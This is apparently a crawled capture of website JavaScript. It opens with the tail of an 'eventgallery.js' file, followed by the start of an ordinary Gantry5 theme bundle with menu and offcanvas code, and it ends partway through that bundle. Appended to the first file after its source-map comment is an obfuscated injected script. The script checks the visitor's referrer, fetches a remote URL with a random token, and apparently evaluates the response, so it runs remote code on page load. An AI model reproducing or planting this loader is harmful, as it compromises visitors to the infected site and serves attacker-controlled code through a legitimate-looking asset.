//# sourceMappingURL=eventgallery.js.map;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/gantry5/assets/js/main.js
body_size: 35148
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";

var ready     = require('domready'),
    menu      = require('./menu'),
    offcanvas = require('./offcanvas'),
    totop     = require('./totop'),
    $         = require('./utils/dollar-extras'),

    instances = {};

ready(function() {
    instances = {
        offcanvas: new offcanvas(),
        menu: new menu(),
        $: $,
        ready: ready
    };

    module.exports = window.G5 = instances;
});

module.exports = window.G5 = instances;

},{"./menu":2,"./offcanvas":3,"./totop":4,"./utils/dollar-extras":6,"domready":7}],2:[function(require,module,exports){
(function (global){(function (){
"use strict";

var ready   = require('domready'),
    prime   = require('prime'),
    $       = require('../utils/dollar-extras'),
    zen     = require('elements/zen'),
    bind    = require('mout/function/bind'),
    timeout = require('mout/function/timeout'),
    Bound   = require('prime-util/prime/bound'),
    Options = require('prime-util/prime/options');


var hasTouchEvents = ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;

var Menu = new prime({

    mixin: [Bound, Options],

    options: {
        selectors: {
            mainContainer: '.g-main-nav',
            mobileContainer: '#g-mobilemenu-container',
            topLevel: '.g-toplevel',
            rootItems: '> ul > li',
            parent: '.g-parent',
            item: '.g-menu-item',
            dropdown: '.g-dropdown',
            overlay: '.g-menu-overlay',
            touchIndicator: '.g-menu-parent-indicator',
            linkedParent: '[data-g-menuparent]',
            mobileTarget: '[data-g-mobile-target]'
        },

        states: {
            active: 'g-active',
            inactive: 'g-inactive',
            selected: 'g-selected',
            touchEvents: 'g-menu-hastouch'
        }
    },

    constructor: function(options) {
        this.setOptions(options);

        this.selectors = this.options.selectors;
        this.states = this.options.states;
        this.overlay = zen('div' + this.selectors.overlay);
        this.active = null;
        this.location = [];

        var pageSurround = $('#g-page-surround');
        if (pageSurround) {
            this.overlay.top(pageSurround);
        }

        var mainContainer = $(this.selectors.mainContainer);
        if (!mainContainer) { return; }

        var gHoverExpand  = mainContainer.data('g-hover-expand');

        this.hoverExpand = gHoverExpand === null || gHoverExpand === 'true';
        if (hasTouchEvents || !this.hoverExpand) {
            mainContainer.addClass(this.states.touchEvents);
        }

        this.attach();
    },

    attach: function() {
        var selectors       = this.selectors,
            main            = $(selectors.mainContainer + ' ' + selectors.item),
            mobileContainer = $(selectors.mobileContainer),
            body            = $('body');

        if (!main) { return; }
        if (this.hoverExpand) {
            main.on('mouseenter', this.bound('mouseenter'));
            main.on('mouseleave', this.bound('mouseleave'));
        }

        body.delegate('click', ':not(' + selectors.mainContainer + ') ' + selectors.linkedParent + ', .g-fullwidth .g-sublevel ' + selectors.linkedParent, this.bound('click'));
        body.delegate('click', ':not(' + selectors.mainContainer + ') a[href]', this.bound('resetAfterClick'));

        if (hasTouchEvents || !this.hoverExpand) {
            var linkedParent = $(selectors.linkedParent);
            if (linkedParent) {
                linkedParent.on('touchmove', this.bound('touchmove'));
                linkedParent.on('touchend', this.bound('touchend'));
            }
            this.overlay.on('touchend', this.bound('closeAllDropdowns'));
        }

        if (mobileContainer) {
            var query = 'only all and (max-width: ' + this._calculateBreakpoint((mobileContainer.data('g-menu-breakpoint') || '48rem')) + ')',
                match = matchMedia(query);
            match.addListener(this.bound('_checkQuery'));
            this._checkQuery(match);
        }
    },

    detach: function() {},

    click: function(event) {
        this.touchend(event);
    },

    resetAfterClick: function(event) {
        var target = $(event.target);

        if (target.data('g-menuparent') !== null) {
            return true;
        }

        this.closeDropdown(event);
        if (global.G5 && global.G5.offcanvas) {
            G5.offcanvas.close();
        }
    },

    mouseenter: function(event) {
        var element = $(event.target);
        if (!element.parent(this.options.selectors.mainContainer)) { return; }
        if (element.parent(this.options.selectors.item) && !element.parent('.g-standard')) { return; }

        this.openDropdown(element);
    },

    mouseleave: function(event) {
        var element = $(event.target);
        if (!element.parent(this.options.selectors.mainContainer)) { return; }
        if (element.parent(this.options.selectors.item) && !element.parent('.g-standard')) { return; }

        this.closeDropdown(element);
    },

    touchmove: function(event) {
        var target      = $(event.target);
        target.isMoving = true;
    },

    touchend: function(event) {
        var selectors = this.selectors,
            states    = this.states;

        var target      = $(event.target),
            indicator   = target.parent(selectors.item).find(selectors.touchIndicator),
            menuType    = target.parent('.g-standard') ? 'standard' : 'megamenu',
            isGoingBack = target.parent('.g-go-back'),
            parent, isSelected;

        if (target.isMoving) {
            target.isMoving = false;
            return false;
        }

        target.off('touchmove', this.bound('touchmove'));
        target.isMoving = false;

        if (indicator) {
            target = indicator;
        }

        parent = target.matches(selectors.item) ? target : target.parent(selectors.item);
        isSelected = parent.hasClass(states.selected);

        if (!parent.find(selectors.dropdown) && !indicator) { return true; }

        event.stopPropagation();
        if (!indicator || target.matches(selectors.touchIndicator)) {
            event.preventDefault();
        }

        if (!isSelected) {
            var siblings = parent.siblings();
            if (siblings) {
                var currentlyOpen = siblings.search(selectors.touchIndicator + ' !> * !> ' + selectors.item + '.' + states.selected);
                (currentlyOpen || []).forEach(bind(function(open) {
                    this.closeDropdown(open);
                }, this));
            }
        }

        if ((menuType == 'megamenu' || !parent.parent(selectors.mainContainer)) && (parent.find(' > ' + selectors.dropdown + ', > * > ' + selectors.dropdown) || isGoingBack)) {
            var sublevel = target.parent('.g-sublevel') || target.parent('.g-toplevel'),
                slideout = parent.find('.g-sublevel'),
                columns  = parent.parent('.g-dropdown-column'),
                blocks;

            if (sublevel) {
                var isNavMenu = target.parent(selectors.mainContainer);
                if (!isNavMenu || (isNavMenu && !sublevel.matches('.g-toplevel'))) { this._fixHeights(sublevel, slideout, isGoingBack, isNavMenu); }
                if (!isNavMenu && columns && (blocks = columns.search('> .g-grid > .g-block'))) {
                    if (blocks.length > 1) { sublevel = blocks.search('> .g-sublevel'); }
                }

                sublevel[!isSelected ? 'addClass' : 'removeClass']('g-slide-out');
            }
        }

        this[!isSelected ? 'openDropdown' : 'closeDropdown'](parent);
        if (event.type !== 'click') { this.toggleOverlay(target.parent(selectors.mainContainer)); }
    },

    openDropdown: function(element) {
        element = $(element.target || element);
        var dropdown = element.find(this.selectors.dropdown);

        element.addClass(this.states.selected);

        if (dropdown) {
            dropdown.removeClass(this.states.inactive).addClass(this.states.active);
        }
    },

    closeDropdown: function(element) {
        element = $(element.target || element);
        var dropdown = element.find(this.selectors.dropdown);

        element.removeClass(this.states.selected);

        if (dropdown) {
            var sublevels = dropdown.search('.g-sublevel'),
                slideouts = dropdown.search('.g-slide-out, .' + this.states.selected),
                actives   = dropdown.search('.' + this.states.active);

            if (sublevels) { sublevels.attribute('style', null); }
            if (slideouts) { slideouts.removeClass('g-slide-out').removeClass(this.states.selected); }
            if (actives) { actives.removeClass(this.states.active).addClass(this.states.inactive); }

            dropdown.removeClass(this.states.active).addClass(this.states.inactive);
        }
    },

    closeAllDropdowns: function() {
        var selectors = this.selectors,
            states    = this.states,
            topLevel  = $(selectors.mainContainer + ' > .g-toplevel'),
            roots     = topLevel.search(' >' + selectors.item);

        if (roots) { roots.removeClass(states.selected); }
        if (topLevel) {
            var allRoots = topLevel.search('> ' + this.options.selectors.item);
            if (allRoots) { allRoots.forEach(this.closeDropdown.bind(this)); }
            this.closeDropdown(topLevel);
        }

        this.toggleOverlay(topLevel);
    },

    resetStates: function(menu) {
        if (!menu) { return; }
        var items   = menu.search('.g-toplevel, .g-dropdown-column, .g-dropdown, .g-selected, .g-active, .g-slide-out'),
            actives = menu.search('.g-active');
        if (!items) { return; }

        menu.attribute('style', null).removeClass('g-selected').removeClass('g-slide-out');
        items.attribute('style', null).removeClass('g-selected').removeClass('g-slide-out');
        if (actives) { actives.removeClass('g-active').addClass('g-inactive'); }
    },

    toggleOverlay: function(menu) {
        if (!menu) { return; }
        var shouldOpen = !!menu.find('.g-active, .g-selected');

        this.overlay[shouldOpen ? 'addClass' : 'removeClass']('g-menu-overlay-open');
        this.overlay[0].style.opacity = shouldOpen ? 1 : 0;
    },

    _fixHeights: function(parent, sublevel, isGoingBack, isNavMenu) {
        if (parent == sublevel) { return; }
        if (isGoingBack) {
            parent.attribute('style', null);
        }

        var parents, heights = {
                from: parent[0].getBoundingClientRect(),
                to: (!isNavMenu ? sublevel.parent('.g-dropdown')[0] : sublevel[0]).getBoundingClientRect()
            },
            height  = Math.max(heights.from.height, heights.to.height);

        if (isGoingBack) {
            parents = parent.parents('[style^="height"]');
            (parents || []).forEach(function(element) {
                element = $(element);
                if (element.parent('.g-toplevel')) {
                    element[0].style.height = heights.from.height + 'px';
                }
            });
        }

        if (!isGoingBack) {
            // if from height is < than to height set the parent height else, set the target
            if (heights.from.height < heights.to.height) {
                parent[0].style.height = height + 'px';

                parents = parent.parents('[style^="height"]');
                (parents || []).forEach(function(element) {
                    element = $(element);
                    if (element.parent('.g-toplevel')) {
                        element[0].style.height = height + 'px';
                    }
                });
            } else if (isNavMenu) {
                sublevel[0].style.height = height + 'px';
            }

            // fix sublevels heights in side menu (offcanvas etc)
            if (!isNavMenu) {
                var maxHeight = height,
                    block     = $(sublevel).parent('.g-block:not(.size-100)'),
                    column    = block ? block.parent('.g-dropdown-column') : null;
                (sublevel.parents('.g-slide-out, .g-dropdown-column') || parent).forEach(function(slideout) {
                    maxHeight = Math.max(height, parseInt(slideout.style.height || 0, 10));
                });

                if (column) {
                    column[0].style.height = maxHeight + 'px';

                    var blocks = column.search('> .g-grid > .g-block'),
                        diff   = maxHeight;

                    blocks.forEach(function(block, i) {
                        if ((i + 1) != blocks.length) {
                            diff -= block.getBoundingClientRect().height;
                        } else {
                            $(block).find('.g-sublevel')[0].style.height = diff + 'px';
                        }
                    });


                } else {
                    sublevel[0].style.height = maxHeight + 'px';
                }
            }
        }
    },

    _calculateBreakpoint: function(value) {
        var digit     = parseFloat(value.match(/^\d{1,}/).shift()),
            unit      = value.match(/[a-z]{1,}$/i).shift(),
            tolerance = unit.match(/r?em/) ? -0.062 : -1;

        return (digit + tolerance) + unit;
    },

    _checkQuery: function(mq) {
        var selectors       = this.options.selectors,
            mobileContainer = $(selectors.mobileContainer),
            mainContainer   = $(selectors.mainContainer + selectors.mobileTarget) || $(selectors.mainContainer),
            find, dropdowns;

        if (mq.matches) {
            // move to Mobile Container
            find = mainContainer.find(selectors.topLevel);
            if (find) {
                mainContainer.parent('.g-block').addClass('hidden');
                mobileContainer.parent('.g-block').removeClass('hidden');
                find.top(mobileContainer);
            }
        } else {
            // move back to Original Location
            find = mobileContainer.find(selectors.topLevel);
            if (find) {
                mobileContainer.parent('.g-block').addClass('hidden');
                mainContainer.parent('.g-block').removeClass('hidden');
                find.top(mainContainer);
            }
        }

        this.resetStates(find);

        // we need to reintroduce fixed widths for those dropdowns that come with it
        if (!mq.matches && (find && (dropdowns = find.search('[data-g-item-width]')))) {
            dropdowns.forEach(function(dropdown) {
                dropdown = $(dropdown);
                dropdown[0].style.width = dropdown.data('g-item-width');
            });
        }
    },

    _debug: function() {}
});

module.exports = Menu;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../utils/dollar-extras":6,"domready":7,"elements/zen":36,"mout/function/bind":40,"mout/function/timeout":44,"prime":85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],3:[function(require,module,exports){
// Offcanvas slide with desktop, touch and all-in-one touch devices support that supports both left and right placement.
// Fast and optimized using CSS3 transitions
// Based on the awesome Slideout.js <https://mango.github.io/slideout/>

"use strict";

var ready     = require('domready'),
    prime     = require('prime'),
    bind      = require('mout/function/bind'),
    forEach   = require('mout/array/forEach'),
    mapNumber = require('mout/math/map'),
    clamp     = require('mout/math/clamp'),
    timeout   = require('mout/function/timeout'),
    trim      = require('mout/string/trim'),
    decouple  = require('../utils/decouple'),
    Bound     = require('prime-util/prime/bound'),
    Options   = require('prime-util/prime/options'),
    $         = require('elements'),
    zen       = require('elements/zen');

// thanks David Walsh
var prefix = (function() {
    var styles = window.getComputedStyle(document.documentElement, ''),
        pre    = (Array.prototype.slice.call(styles).join('')
                .match(/-(moz|webkit|ms)-/) || (styles.OLink === '' && ['', 'o'])
        )[1],
        dom    = ('WebKit|Moz|MS|O').match(new RegExp('(' + pre + ')', 'i'))[1];
    return {
        dom: dom,
        lowercase: pre,
        css: '-' + pre + '-',
        js: pre[0].toUpperCase() + pre.substr(1)
    };
})();

var hasTouchEvents = ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch,
    isScrolling    = false, scrollTimeout;

var Offcanvas = new prime({

    mixin: [Bound, Options],

    options: {
        effect: 'ease',
        duration: 300,
        tolerance: function(padding) { // tolerance can also be just an integer value
            return padding / 3;
        },
        padding: 0,
        touch: true,
        css3: true,

        openClass: 'g-offcanvas-open',
        openingClass: 'g-offcanvas-opening',
        closingClass: 'g-offcanvas-closing',
        overlayClass: 'g-nav-overlay'
    },

    constructor: function(options) {
        this.setOptions(options);

        this.attached = false;
        this.opening = false;
        this.moved = false;
        this.dragging = false;
        this.opened = false;
        this.preventOpen = false;
        this.offset = {
            x: {
                start: 0,
                current: 0
            },
            y: {
                start: 0,
                current: 0
            }
        };

        this.bodyEl = $('body');
        this.htmlEl = $('html');

        this.panel = $('#g-page-surround');
        this.offcanvas = $('#g-offcanvas');

        if (!this.panel || !this.offcanvas) { return false; }

        var swipe = this.offcanvas.data('g-offcanvas-swipe'),
            css3 = this.offcanvas.data('g-offcanvas-css3');
        this.setOptions({ touch: !!(swipe !== null ? parseInt(swipe) : 1), css3: !!(css3 !== null ? parseInt(css3) : 1) });

        if (!this.options.padding) {
            this.offcanvas[0].style.display = 'block';
            var width = this.offcanvas[0].getBoundingClientRect().width;
            this.offcanvas[0].style.removeProperty('display');

            this.setOptions({ padding: width });
        }

        this.tolerance = typeof this.options.tolerance == 'function' ? this.options.tolerance.call(this, this.options.padding) : this.options.tolerance;

        this.htmlEl.addClass('g-offcanvas-' + (this.options.css3 ? 'css3' : 'css2'));

        this.attach();
        this._checkTogglers();

        return this;
    },

    attach: function() {
        this.attached = true;

        if (this.options.touch && hasTouchEvents) {
            this.attachTouchEvents();
        }

        forEach(['toggle', 'open', 'close'], bind(function(mode) {
            this.bodyEl.delegate('click', '[data-offcanvas-' + mode + ']', this.bound(mode));
            if (hasTouchEvents) { this.bodyEl.delegate('touchend', '[data-offcanvas-' + mode + ']', this.bound(mode)); }
        }, this));

        this.attachMutationEvent();

        this.overlay = zen('div[data-offcanvas-close].' + this.options.overlayClass).top(this.panel);

        return this;
    },

    attachMutationEvent: function () {
        this.observer = new MutationObserver(() => {
          this._checkTogglers();
        });
        this.observer.observe(this.offcanvas[0], {
          childList: true,
          subtree: true,
        });
      },
    
    attachTouchEvents: function() {
        var msPointerSupported = window.navigator.msPointerEnabled,
            touch              = {
                start: msPointerSupported ? 'MSPointerDown' : 'touchstart',
                move: msPointerSupported ? 'MSPointerMove' : 'touchmove',
                end: msPointerSupported ? 'MSPointerUp' : 'touchend'
            };

        this._scrollBound = decouple(window, 'scroll', this.bound('_bodyScroll'));
        this.bodyEl.on(touch.move, this.bound('_bodyMove'));
        this.panel.on(touch.start, this.bound('_touchStart'));
        this.panel.on('touchcancel', this.bound('_touchCancel'));
        this.panel.on(touch.end, this.bound('_touchEnd'));
        this.panel.on(touch.move, this.bound('_touchMove'));
    },

    detach: function() {
        this.attached = false;

        if (this.options.touch && hasTouchEvents) {
            this.detachTouchEvents();
        }

        forEach(['toggle', 'open', 'close'], bind(function(mode) {
            this.bodyEl.undelegate('click', '[data-offcanvas-' + mode + ']', this.bound(mode));
            if (hasTouchEvents) { this.bodyEl.undelegate('touchend', '[data-offcanvas-' + mode + ']', this.bound(mode)); }
        }, this));

        this.detachMutationEvent();
        this.overlay.remove();

        return this;
    },

    detachMutationEvent: function () {
        this.observer.disconnect();
      },

    detachTouchEvents: function() {
        var msPointerSupported = window.navigator.msPointerEnabled,
            touch              = {
                start: msPointerSupported ? 'MSPointerDown' : 'touchstart',
                move: msPointerSupported ? 'MSPointerMove' : 'touchmove',
                end: msPointerSupported ? 'MSPointerUp' : 'touchend'
            };

        window.removeEventListener('scroll', this._scrollBound);
        this.bodyEl.off(touch.move, this.bound('_bodyMove'));
        this.panel.off(touch.start, this.bound('_touchStart'));
        this.panel.off('touchcancel', this.bound('_touchCancel'));
        this.panel.off(touch.end, this.bound('_touchEnd'));
        this.panel.off(touch.move, this.bound('_touchMove'));
    },


    open: function(event) {
        if (event && event.type.match(/^touch/i)) { event.preventDefault(); }
        else { this.dragging = false; }

        if (this.opened) { return this; }

        this.htmlEl.addClass(this.options.openClass);
        this.htmlEl.addClass(this.options.openingClass);

        this.overlay[0].style.opacity = 1;

        if (this.options.css3) {
            // for translate3d
            this.panel[0].style[this.getOffcanvasPosition()] = 'inherit';
        }

        this._setTransition();
        this._translateXTo((this.bodyEl.hasClass('g-offcanvas-right') ? -1 : 1) * this.options.padding);
        this.opened = true;

        setTimeout(bind(function() {
            var panel = this.panel[0];

            this.htmlEl.removeClass(this.options.openingClass);
            this.offcanvas.attribute('aria-expanded', true);
            $('[data-offcanvas-toggle]').attribute('aria-expanded', true);
            panel.style.transition = panel.style[prefix.css + 'transition'] = '';
        }, this), this.options.duration);

        return this;
    },

    close: function(event, element) {
        if (event && event.type.match(/^touch/i)) { event.preventDefault(); }
        else { this.dragging = false; }

        element = element || window;

        if (!this.opened && !this.opening) { return this; }
        if (this.panel !== element && this.dragging) { return false; }

        this.htmlEl.addClass(this.options.closingClass);

        this.overlay[0].style.opacity = 0;

        this._setTransition();
        this._translateXTo(0);
        this.opened = false;
        this.offcanvas.attribute('aria-expanded', false);
        $('[data-offcanvas-toggle]').attribute('aria-expanded', false);

        setTimeout(bind(function() {
            var panel = this.panel[0];

            this.htmlEl.removeClass(this.options.openClass);
            this.htmlEl.removeClass(this.options.closingClass);
            panel.style.transition = panel.style[prefix.css + 'transition'] = '';
            panel.style.transform = panel.style[prefix.css + 'transform'] = '';
            panel.style[this.getOffcanvasPosition()] = '';
        }, this), this.options.duration);


        return this;
    },

    toggle: function(event, element) {
        if (event && event.type.match(/^touch/i)) { event.preventDefault(); }
        else { this.dragging = false; }

        return this[this.opened ? 'close' : 'open'](event, element);
    },

    getOffcanvasPosition: function() {
        return this.bodyEl.hasClass('g-offcanvas-right') ? 'right' : 'left';
    },

    _setTransition: function() {
        var panel = this.panel[0];

        if (this.options.css3) {
            // for translate3d
            panel.style[prefix.css + 'transition'] = panel.style.transition = prefix.css + 'transform ' + this.options.duration + 'ms ' + this.options.effect;
        } else {
            // left/right transition
            panel.style[prefix.css + 'transition'] = panel.style.transition = 'left ' + this.options.duration + 'ms ' + this.options.effect + ', right ' + this.options.duration + 'ms ' + this.options.effect;
        }
    },

    _translateXTo: function(x) {
        var panel     = this.panel[0],
            placement = this.getOffcanvasPosition();

        this.offset.x.current = x;

        if (this.options.css3) {
            // for translate3d
            panel.style[prefix.css + 'transform'] = panel.style.transform = 'translate3d(' + x + 'px, 0, 0)';
        } else {
            // left/right transition
            panel.style[placement] = Math.abs(x) + 'px';
        }
    },

    _bodyScroll: function() {
        if (!this.moved) {
            clearTimeout(scrollTimeout);
            isScrolling = true;
            scrollTimeout = setTimeout(function() {
                isScrolling = false;
            }, 250);
        }
    },

